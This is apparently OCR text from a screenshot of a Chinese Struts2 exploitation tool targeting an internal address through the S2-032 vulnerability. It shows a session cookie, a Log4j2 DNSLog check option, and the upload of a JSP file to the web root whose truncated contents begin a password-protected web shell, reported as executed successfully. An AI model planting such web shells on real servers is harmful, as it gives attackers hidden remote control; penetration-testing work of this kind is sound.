 Struts2全版本漏洞检测工具19.02 by:ABC_123 天融信安全服务产品线（严禁用于非授权的测试及非法用途！）
目标网址： http://192.168.86.221:30017/
设置Cookie值 ssionId=96F3F25423E0660E0654B1CE240C3C36 编码： GB2312 请求方式： POST 漏洞编号： S2-032
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
目标网址： /usr/src/src/main/webapp/temp111.jsp 上传
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(Cla
%>
提示：语句执行成功！